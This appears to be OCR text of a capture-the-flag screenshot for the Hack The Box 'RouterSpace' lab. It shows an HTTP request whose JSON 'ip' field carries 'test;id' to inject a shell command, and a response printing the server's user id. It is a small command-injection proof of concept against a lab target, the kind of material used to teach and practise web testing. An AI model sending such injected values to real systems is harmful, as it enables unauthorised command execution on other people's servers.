 1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 18
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
0 {
"ip":"test;id"
1 }
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-64444
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 57
6 ETag: W/"39-vCKMgNFATIFUs08Fh7b+afz27OU"
7 Date: Thu, 07 Jul 2022 19:29:50 GMT
8 Connection: close
9
10 "test\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"